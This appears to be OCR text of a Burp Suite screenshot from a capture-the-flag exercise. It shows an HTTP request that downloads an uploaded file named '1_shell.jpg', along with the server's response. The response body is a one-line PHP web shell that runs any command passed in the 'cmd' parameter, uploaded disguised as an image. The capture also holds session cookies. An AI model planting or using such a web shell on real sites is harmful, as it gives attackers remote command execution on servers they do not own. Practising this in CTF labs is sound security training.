 Request
Pretty Raw Hex \n
1 GET /index.php?page=download&filePath=
uploads%2F1_shell.jpg HTTP/1.1
2 Host: ctf.segfaulthub.com:3185
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
318b2300-3a4b-444f-a93c-dd50cc24c514.tK6EGASaF_510j0RMM0
j3Cl7giY; _ga_SL8LSCXHSV=
GS2.1.s1753065307$o1$g0$t1753065307$j60$l0$h0; _ga=
GA1.1.1851372084.1753065308; theme=modern.php; PHPSESSID
=ece6e38c9d04932b91869d7f06325179
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Jul 2025 02:31:43 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.3.23
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="1_shell.jpg"
10 Content-Length: 35
11 Connection: close
12 Content-Type: application/octet-stream
13
14 <?php echo system($_GET['cmd']); ?>